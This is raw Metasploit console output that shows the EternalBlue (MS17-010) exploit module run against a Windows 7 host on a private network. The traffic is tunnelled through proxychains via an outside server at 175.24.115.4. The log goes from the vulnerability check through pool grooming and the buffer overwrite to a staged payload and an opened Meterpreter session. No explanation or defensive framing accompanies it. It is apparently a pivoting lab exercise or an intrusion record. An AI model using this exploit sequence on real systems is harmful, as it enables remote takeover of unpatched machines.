 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[*] 192.168.201.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:135 ... OK
[+] 192.168.201.129:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.201.129:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.201.129:445 - Connecting to target for exploitation.
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[+] 192.168.201.129:445 - Connection established for exploitation.
[+] 192.168.201.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.201.129:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.201.129:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.201.129:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.201.129:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.201.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.201.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.201.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.201.129:445 - Starting non-paged pool grooming
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[+] 192.168.201.129:445 - Sending SMBv2 buffers
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[+] 192.168.201.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.201.129:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:445 ... OK
[*] 192.168.201.129:445 - Sending last fragment of exploit packet!
[*] 192.168.201.129:445 - Receiving response from exploit packet
[+] 192.168.201.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.201.129:445 - Sending egg to corrupted connection.
[*] 192.168.201.129:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.201.129:9988
[proxychains] Strict chain ... 175.24.115.4:9999 ... 192.168.201.129:9988 ... OK
[*] Sending stage (200262 bytes) to 192.168.201.129
[proxychains] DLL init: proxychains-ng 4.14
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 175.24.115.4:9999) at 2021-10-13 04:30:14 -0400
[+] 192.168.201.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.201.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=